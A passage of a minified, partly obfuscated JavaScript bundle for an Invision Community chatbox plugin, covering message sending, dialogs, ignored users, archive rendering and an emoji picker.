cD_F7Y_[19]}if(FvHXZAj[__String(cD_F7Y_[476])]==cD_F7Y_[1]){ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[477])))}else{if(FvHXZAj[__String(cD_F7Y_[141])]){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])?(HjfUwUB[__String(cD_F7Y_[161])](__Uint8Array[__String(cD_F7Y_[143])](FvHXZAj[__String(cD_F7Y_[141])])),__Buffer[__String(cD_F7Y_[381])](__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](cD_F7Y_[133]+__TextDecoder)[__String(1178)]()[__String(cD_F7Y_[478])]-cD_F7Y_[479])):HjfUwUB[__String(cD_F7Y_[146])](__Uint8Array[__String(cD_F7Y_[143])](FvHXZAj[__String(cD_F7Y_[141])])),__globalObject(document)[__String(cD_F7Y_[148])](__String(cD_F7Y_[142]),[__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[371])+__String(cD_F7Y_[297])+__String(cD_F7Y_[480]))]),__globalObject(__String(1179)+__String(1180)+__String(1181)+__String(1182))[__String(cD_F7Y_[163])](),__Uint8Array[__String(cD_F7Y_[379])]=cD_F7Y_[18])}const __Array=__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])?HjfUwUB[__String(cD_F7Y_[372])]()[__String(cD_F7Y_[481])]()[__String(cD_F7Y_[175])](cD_F7Y_[101]):HjfUwUB[__String(cD_F7Y_[372])]()[__String(cD_F7Y_[482])]()[__String(cD_F7Y_[175])](cD_F7Y_[101]);if(__Array==__TextDecoder){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[380])]=cD_F7Y_[18],__Uint8Array[__String(cD_F7Y_[483])]())}}__Buffer[__String(cD_F7Y_[135])](__String(cD_F7Y_[484]))[__String(cD_F7Y_[165])]()})[__String(cD_F7Y_[308])](function(){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[153])]=cD_F7Y_[19],__Uint8Array[__String(cD_F7Y_[164])]=cD_F7Y_[19])}))},[__String(1183)](__globalObject){__globalObject[__String(cD_F7Y_[260])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[532])+cD_F7Y_[281]](__String(cD_F7Y_[313]))?cD_F7Y_[1]:cD_F7Y_[0],__Buffer=__TextDecoder[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[263]))[__String(cD_F7Y_[138])]>cD_F7Y_[0]?__TextDecoder[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[263]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[485])):"",HjfUwUB=__TextDecoder[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1185));Mg9RZrH(HjfUwUB[__String(cD_F7Y_[175])](__String(cD_F7Y_[340]),cD_F7Y_[18]),HjfUwUB[__String(cD_F7Y_[258])](__String(cD_F7Y_[486])+ips[__String(cD_F7Y_[487])+__String(cD_F7Y_[342])](__String(cD_F7Y_[488]))));const FvHXZAj=__TextDecoder[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1186))[__String(cD_F7Y_[336])]();ips[__String(cD_F7Y_[471])+cD_F7Y_[472]]()(__TextDecoder[__String(cD_F7Y_[109])]+__String(1187),{[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[473])]:__String(cD_F7Y_[265]),[__String(cD_F7Y_[197])]:{[__String(cD_F7Y_[499])]:FvHXZAj,[__String(1189)+"al"]:__Uint8Array,[__String(1190)+cD_F7Y_[489]]:__Buffer}})[__String(cD_F7Y_[193])](function(__globalObject){__globalObject[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])||__globalObject[__String(cD_F7Y_[115])]==__String(1191)+__String(1192)+cD_F7Y_[33]?ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__globalObject[__String(cD_F7Y_[196])]}):location[__String(cD_F7Y_[502])]()})[__String(cD_F7Y_[308])](function(){Mg9RZrH(HjfUwUB[__String(cD_F7Y_[175])](__String(cD_F7Y_[340]),cD_F7Y_[19]),HjfUwUB[__String(cD_F7Y_[258])](ips[__String(cD_F7Y_[190])](__String(1194))))});return cD_F7Y_[19]},[__String(1195)](__TextDecoder){__TextDecoder[__String(cD_F7Y_[260])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(cD_F7Y_[490])+__String(cD_F7Y_[491])+cD_F7Y_[96]]),HjfUwUB=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[262])](__String(cD_F7Y_[313]))?cD_F7Y_[1]:cD_F7Y_[0],FvHXZAj=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[263]))[__String(cD_F7Y_[138])]>cD_F7Y_[0]?__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[263]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[485])):"",__Array=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[271]))[__String(cD_F7Y_[138])]>cD_F7Y_[0]?cD_F7Y_[1]:cD_F7Y_[0];ips[__String(cD_F7Y_[192])]()(__Buffer[__String(cD_F7Y_[175])](__String(cD_F7Y_[306])),{[__String(cD_F7Y_[197])]:__Buffer[__String(cD_F7Y_[492])]()+__String(1196)+HjfUwUB+__String(1197)+FvHXZAj+__String(1198)+__Array,[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[324])]:cD_F7Y_[18]})[__String(cD_F7Y_[193])](function(__TextDecoder){if(__TextDecoder[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:__TextDecoder[__String(cD_F7Y_[196])]})}else{__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[280])](__TextDecoder[__String(cD_F7Y_[258])]);if(HjfUwUB==cD_F7Y_[1]){__globalObject(__String(cD_F7Y_[270])+__Uint8Array[__String(cD_F7Y_[152])])[__String(cD_F7Y_[268])](__String(cD_F7Y_[269]))}Mg9RZrH(__globalObject(document)[__String(cD_F7Y_[147])+cD_F7Y_[140]](__String(cD_F7Y_[142]),[__globalObject(__String(cD_F7Y_[270])+__Uint8Array[__String(cD_F7Y_[152])])]),__globalObject(__String(cD_F7Y_[271]))[__String(cD_F7Y_[148])](__String(cD_F7Y_[361])))}});return cD_F7Y_[19]},[__String(cD_F7Y_[493])](__globalObject){Mg9RZrH(__globalObject[__String(cD_F7Y_[260])](),chatbox[__String(cD_F7Y_[493])](__globalObject));return cD_F7Y_[19]},[__String(1200)](__globalObject){if(__globalObject[__String(cD_F7Y_[510])]==cD_F7Y_[15]){Mg9RZrH(__globalObject[__String(cD_F7Y_[260])](),this[__String(cD_F7Y_[494])]());return cD_F7Y_[19]}},[__String(cD_F7Y_[494])](__globalObject){this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1203))[__String(cD_F7Y_[305])]();return cD_F7Y_[19]},[__String(1204)](__TextDecoder){__TextDecoder[__String(cD_F7Y_[260])]();const __Uint8Array=__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[495])),__Buffer=__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(cD_F7Y_[175])](__String(1205)),HjfUwUB=__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[496]));this[__String(cD_F7Y_[186])](cD_F7Y_[17],__Uint8Array,HjfUwUB,__Buffer);return cD_F7Y_[19]},[__String(1206)](__TextDecoder){__TextDecoder[__String(cD_F7Y_[260])]();const __Uint8Array=this;if(__Uint8Array[__String(cD_F7Y_[356])]){return cD_F7Y_[19]}const __Buffer=__globalObject(__TextDecoder[__String(cD_F7Y_[318])]);let HjfUwUB=__Buffer[__String(cD_F7Y_[135])](__String(1207)+"ea")[__String(cD_F7Y_[336])]();HjfUwUB=chatbox[__String(cD_F7Y_[512])](HjfUwUB);if(__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1209))[__String(cD_F7Y_[138])]==cD_F7Y_[0]||HjfUwUB){if(__Uint8Array[__String(cD_F7Y_[513])](HjfUwUB)==cD_F7Y_[0]){return cD_F7Y_[19]}}if(__Uint8Array[__String(cD_F7Y_[518])]()==cD_F7Y_[0]){return cD_F7Y_[19]}Mg9RZrH(__Uint8Array[__String(cD_F7Y_[497])](cD_F7Y_[0]),__Uint8Array[__String(cD_F7Y_[356])]=cD_F7Y_[18]);if(!__Uint8Array[__String(cD_F7Y_[348])]){__Uint8Array[__String(cD_F7Y_[310])]()}const FvHXZAj=__Uint8Array[__String(cD_F7Y_[223])+cD_F7Y_[75]][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])?__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[498]))[__String(cD_F7Y_[482])]()[__String(cD_F7Y_[175])](cD_F7Y_[101]):__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[498]))[__String(cD_F7Y_[481])]()[__String(cD_F7Y_[175])](cD_F7Y_[101]),__Array=__Buffer[__String(cD_F7Y_[514])]();Mg9RZrH(__Array[__String(cD_F7Y_[515])]({[__String(cD_F7Y_[499])]:__String(cD_F7Y_[474]),[__String(cD_F7Y_[500])]:FvHXZAj}),ips[__String(cD_F7Y_[192])]()(__Buffer[__String(cD_F7Y_[175])](__String(cD_F7Y_[306])),{[__String(cD_F7Y_[197])]:__Array,[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[324])]:cD_F7Y_[18]})[__String(cD_F7Y_[193])](function(__TextDecoder){if(__TextDecoder[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){Mg9RZrH(ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[501])+cD_F7Y_[203]]:__TextDecoder[__String(cD_F7Y_[196])]}),__Uint8Array[__String(cD_F7Y_[356])]=cD_F7Y_[19])}else{if(__TextDecoder[__String(cD_F7Y_[115])]==__String(1214)){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[310])](),location[__String(cD_F7Y_[502])]())}else{__Uint8Array[__String(cD_F7Y_[153])]=cD_F7Y_[18];if(!__TextDecoder[__String(cD_F7Y_[141])]||!__TextDecoder[__String(cD_F7Y_[141])][__String(cD_F7Y_[138])]){__Uint8Array[__String(1215)+__String(1216)](cD_F7Y_[17])}else{Mg9RZrH(__Uint8Array[__String(cD_F7Y_[503])](__TextDecoder),__Uint8Array[__String(cD_F7Y_[347])]());if(__Uint8Array[__String(cD_F7Y_[348])]){__Uint8Array[__String(cD_F7Y_[351])][__String(cD_F7Y_[148])](__String(1217),__TextDecoder)}}Mg9RZrH(__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[519])]=__globalObject[__String(cD_F7Y_[365])](),__globalObject(__String(cD_F7Y_[271]))[__String(cD_F7Y_[148])](__String(cD_F7Y_[361])))}}})[__String(cD_F7Y_[308])](function(){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[164])]=cD_F7Y_[19],__Uint8Array[__String(cD_F7Y_[356])]=cD_F7Y_[19],__Uint8Array[__String(cD_F7Y_[113])]=cD_F7Y_[18],__Uint8Array[__String(cD_F7Y_[497])](cD_F7Y_[1]),__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1219))[__String(cD_F7Y_[200])]());if(__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[504]))[__String(cD_F7Y_[138])]>cD_F7Y_[0]){__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[504]))[__String(cD_F7Y_[172])](function(){__globalObject(this)[__String(cD_F7Y_[505])]()})}if(!__Uint8Array[__String(cD_F7Y_[348])]){__Uint8Array[__String(cD_F7Y_[506])]=setTimeout(()=>{__Uint8Array[__String(cD_F7Y_[181])](cD_F7Y_[18])},__Uint8Array[__String(cD_F7Y_[507])])}}));return cD_F7Y_[19]},[__String(cD_F7Y_[508])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(cD_F7Y_[270])+__Uint8Array[__String(cD_F7Y_[152])]),HjfUwUB=ips[cD_F7Y_[188]][__String(cD_F7Y_[300])][__String(cD_F7Y_[301])]({[__String(cD_F7Y_[266])]:__Uint8Array[__String(cD_F7Y_[109])]+(__String(1221)+__String(1222)+__String(1223)+__String(1224))+__TextDecoder,[__String(cD_F7Y_[302])]:__String(cD_F7Y_[509]),[__String(cD_F7Y_[303])]:ips[__String(cD_F7Y_[190])](__String(1225)),[__String(cD_F7Y_[315])]:cD_F7Y_[18],[__String(cD_F7Y_[316])]:cD_F7Y_[18],[__String(cD_F7Y_[304])]:function(){const FvHXZAj=__globalObject(__String(1226))[__String(cD_F7Y_[170])](__String(cD_F7Y_[320]));Mg9RZrH(FvHXZAj[__String(cD_F7Y_[135])](__String(cD_F7Y_[511]))[cD_F7Y_[22]](__String(1228)+cD_F7Y_[281],function(__TextDecoder){if(__TextDecoder[__String(cD_F7Y_[510])]==cD_F7Y_[15]){FvHXZAj[__String(cD_F7Y_[305])]();return cD_F7Y_[19]}}),FvHXZAj[cD_F7Y_[22]](__String(cD_F7Y_[305]),function(FvHXZAj){FvHXZAj[__String(cD_F7Y_[260])]();let __Array=__globalObject(this)[__String(cD_F7Y_[135])](__String(cD_F7Y_[511]))[__String(cD_F7Y_[336])]();__Array=chatbox[__String(cD_F7Y_[512])](__Array);if(__globalObject(FvHXZAj[__String(cD_F7Y_[318])])[__String(cD_F7Y_[135])](__String(1229))[__String(cD_F7Y_[138])]==cD_F7Y_[0]||__Array){if(__Uint8Array[__String(cD_F7Y_[513])](__Array)==cD_F7Y_[0]){return cD_F7Y_[19]}}const utf8ArrayToStr=__globalObject(FvHXZAj[__String(cD_F7Y_[318])])[__String(cD_F7Y_[514])]();Mg9RZrH(utf8ArrayToStr[__String(cD_F7Y_[515])]({[__String(cD_F7Y_[499])]:__String(1230),[__String(cD_F7Y_[500])]:__Array}),ips[__String(cD_F7Y_[192])]()(__globalObject(FvHXZAj[__String(cD_F7Y_[318])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[306])),{[__String(cD_F7Y_[197])]:__globalObject[__String(1231)](utf8ArrayToStr),[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[324])]:cD_F7Y_[18]})[__String(cD_F7Y_[193])](function(FvHXZAj){FvHXZAj[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])?ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:FvHXZAj[__String(cD_F7Y_[196])]}):(ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](ips[__String(cD_F7Y_[487])+__String(cD_F7Y_[342])](__String(1232))),__Buffer[__String(cD_F7Y_[135])](__String(cD_F7Y_[516])+__TextDecoder+__String(1233))[__String(cD_F7Y_[258])](__Uint8Array[__String(cD_F7Y_[244])](FvHXZAj[__String(cD_F7Y_[141])])),__globalObject(document)[__String(cD_F7Y_[147])+cD_F7Y_[140]](__String(cD_F7Y_[142]),[__Buffer[__String(cD_F7Y_[135])](__String(cD_F7Y_[517])+__String(1234)+__String(1235))]))})[__String(cD_F7Y_[308])](function(){HjfUwUB[__String(cD_F7Y_[200])]()}));return cD_F7Y_[19]}))}});HjfUwUB[__String(cD_F7Y_[189])]();return cD_F7Y_[19]},[__String(cD_F7Y_[518])](){const __TextDecoder=this;if(__TextDecoder[__String(cD_F7Y_[136])][__String(cD_F7Y_[520])]>cD_F7Y_[0]&&!__TextDecoder[__String(cD_F7Y_[136])][__String(cD_F7Y_[204])]&&!__TextDecoder[__String(cD_F7Y_[223])+cD_F7Y_[75]][__String(1237)]){const __Uint8Array=(__globalObject[__String(cD_F7Y_[365])]()-__TextDecoder[__String(cD_F7Y_[136])][__String(cD_F7Y_[519])])/cD_F7Y_[154];if(__Uint8Array<__TextDecoder[__String(cD_F7Y_[223])+cD_F7Y_[75]][__String(cD_F7Y_[520])]){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:ips[__String(cD_F7Y_[487])+__String(cD_F7Y_[342])](__String(cD_F7Y_[182])+__String(1238)+__String(1239)+cD_F7Y_[344],{[__String(cD_F7Y_[218])]:(__TextDecoder[__String(cD_F7Y_[136])][__String(cD_F7Y_[520])]-__Uint8Array)[__String(1240)](cD_F7Y_[41])})});return cD_F7Y_[0]}}return cD_F7Y_[1]},[__String(cD_F7Y_[513])](__globalObject){__globalObject=__globalObject[__String(1241)]();const __TextDecoder=this[__String(cD_F7Y_[136])][__String(cD_F7Y_[138])];if(__globalObject[__String(cD_F7Y_[138])]<=cD_F7Y_[0]){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:ips[__String(cD_F7Y_[190])](__String(1242))});return cD_F7Y_[0]}if(__TextDecoder>cD_F7Y_[0]&&__globalObject[__String(cD_F7Y_[138])]>__TextDecoder){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:ips[__String(1243)](ips[__String(cD_F7Y_[190])](__String(1244)),__TextDecoder)});return cD_F7Y_[0]}return cD_F7Y_[1]},[__String(1245)+__String(1246)](){if(this[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[271]))[__String(cD_F7Y_[138])]>cD_F7Y_[0]){if(this[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[271])).is(__String(1247))){if(!this[__String(cD_F7Y_[521])]){this[__String(1248)+__String(1249)]()}this[__String(cD_F7Y_[521])]=cD_F7Y_[18]}else{this[__String(cD_F7Y_[521])]=cD_F7Y_[19]}}},[__String(cD_F7Y_[522])](){const __globalObject=this,__TextDecoder=__globalObject[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[155]));if(!__globalObject[__String(cD_F7Y_[164])]){__TextDecoder[__String(cD_F7Y_[381])](__TextDecoder[__String(cD_F7Y_[159])](__String(cD_F7Y_[377])+__String(1250)))}},[__String(1251)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[cD_F7Y_[188]][__String(cD_F7Y_[300])][__String(cD_F7Y_[301])]({[__String(cD_F7Y_[266])]:__Uint8Array[__String(cD_F7Y_[109])]+__String(1252),[__String(cD_F7Y_[302])]:__String(cD_F7Y_[509]),[__String(cD_F7Y_[315])]:cD_F7Y_[19],[__String(cD_F7Y_[316])]:cD_F7Y_[18],[__String(cD_F7Y_[304])]:function(HjfUwUB){__globalObject(HjfUwUB)[__String(cD_F7Y_[135])](__String(cD_F7Y_[320]))[cD_F7Y_[22]](__String(cD_F7Y_[305]),function(FvHXZAj){FvHXZAj[__String(cD_F7Y_[260])]();const __Array=__globalObject(FvHXZAj[__String(cD_F7Y_[318])]);ips[__String(cD_F7Y_[192])]()(__Array[__String(cD_F7Y_[175])](__String(cD_F7Y_[306])),{[__String(cD_F7Y_[197])]:__Array[__String(cD_F7Y_[322])+__String(cD_F7Y_[323])](),[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[523])+__String(cD_F7Y_[524])+cD_F7Y_[525]]:cD_F7Y_[18]})[__String(cD_F7Y_[193])](function(FvHXZAj){if(FvHXZAj[__String(cD_F7Y_[527])]){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[526])]=FvHXZAj[__String(cD_F7Y_[527])],__Buffer[__String(cD_F7Y_[200])](),!chatbox[__String(cD_F7Y_[531])](__Uint8Array[__String(cD_F7Y_[526])])?__Uint8Array[__String(1255)+__String(1256)+"og"](__Uint8Array[__String(cD_F7Y_[526])]):window[__String(cD_F7Y_[528])][__String(cD_F7Y_[529])]=__Uint8Array[__String(cD_F7Y_[526])])}});return cD_F7Y_[19]})}});__Buffer[__String(cD_F7Y_[189])]();return cD_F7Y_[19]},[__String(cD_F7Y_[530])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[cD_F7Y_[188]][__String(cD_F7Y_[300])][__String(cD_F7Y_[301])]({[__String(cD_F7Y_[266])]:__TextDecoder,[__String(cD_F7Y_[302])]:__String(cD_F7Y_[314]),[__String(cD_F7Y_[315])]:cD_F7Y_[19],[__String(cD_F7Y_[316])]:cD_F7Y_[18],[__String(cD_F7Y_[304])]:function(__TextDecoder){Mg9RZrH(__globalObject(__TextDecoder)[__String(cD_F7Y_[135])](__String(1258))[cD_F7Y_[22]](__String(cD_F7Y_[505]),function(__TextDecoder){Mg9RZrH(__Buffer[__String(cD_F7Y_[200])](),__Uint8Array[__String(cD_F7Y_[530])](__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(cD_F7Y_[175])](__String(cD_F7Y_[529]))));return cD_F7Y_[19]}),__globalObject(__TextDecoder)[__String(cD_F7Y_[135])](__String(cD_F7Y_[320]))[cD_F7Y_[22]](__String(cD_F7Y_[305]),function(__TextDecoder){__TextDecoder[__String(cD_F7Y_[260])]();const HjfUwUB=__globalObject(__TextDecoder[__String(cD_F7Y_[318])]);ips[__String(cD_F7Y_[192])]()(HjfUwUB[__String(cD_F7Y_[175])](__String(cD_F7Y_[306])),{[__String(cD_F7Y_[197])]:HjfUwUB[__String(cD_F7Y_[492])](),[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[324])]:cD_F7Y_[18]})[__String(cD_F7Y_[193])](function(__TextDecoder){const HjfUwUB=__TextDecoder[__String(1259)+cD_F7Y_[525]]?__TextDecoder[__String(cD_F7Y_[527])]:__Uint8Array[__String(cD_F7Y_[526])];Mg9RZrH(__Buffer[__String(cD_F7Y_[200])](),!chatbox[__String(cD_F7Y_[531])](HjfUwUB)?__Uint8Array[__String(cD_F7Y_[530])](HjfUwUB):window[__String(cD_F7Y_[528])][__String(cD_F7Y_[529])]=HjfUwUB)});return cD_F7Y_[19]}))}});__Buffer[__String(cD_F7Y_[189])]()},[__String(1260)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(cD_F7Y_[348])]){return}const __Uint8Array=__TextDecoder[__String(cD_F7Y_[136])][__String(1261)];if(__Uint8Array==cD_F7Y_[0]||__TextDecoder[__String(cD_F7Y_[108])]||__TextDecoder[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[532])+cD_F7Y_[281]](__String(cD_F7Y_[269]))){return}Mg9RZrH(clearTimeout(__TextDecoder[__String(cD_F7Y_[20])]),__TextDecoder[__String(cD_F7Y_[20])]=setTimeout(function(){__TextDecoder[__String(cD_F7Y_[353])](ips[__String(cD_F7Y_[190])](__String(1262)),ips[__String(cD_F7Y_[487])+__String(cD_F7Y_[342])](__String(cD_F7Y_[338])))},__Uint8Array*60*cD_F7Y_[154]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
